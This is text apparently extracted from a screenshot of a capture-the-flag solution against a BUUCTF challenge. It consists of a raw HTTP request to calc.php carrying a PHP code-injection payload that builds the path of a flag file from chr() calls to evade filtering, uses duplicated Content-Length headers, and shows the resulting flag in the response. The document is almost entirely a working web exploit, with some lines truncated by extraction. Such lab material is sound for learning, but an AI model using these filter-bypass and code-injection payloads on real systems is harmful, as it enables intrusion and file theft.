 POST /calc.php?num=
var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))) HTTP/1.1
Host: node3.buuoj.cn:25606
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "555-5900e721d0680-gzip"
If-Modified-Since: Wed, 14 Aug 2019 07:10:02 GMT
Content-Length: 0
Content-Length: 0
Content-Length: 0
Bad Request
Your browser sent a request that this server could not un
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 2
flag{d087cbf9-ec7a-499d-89f3-03c5dc4f0144} int(43)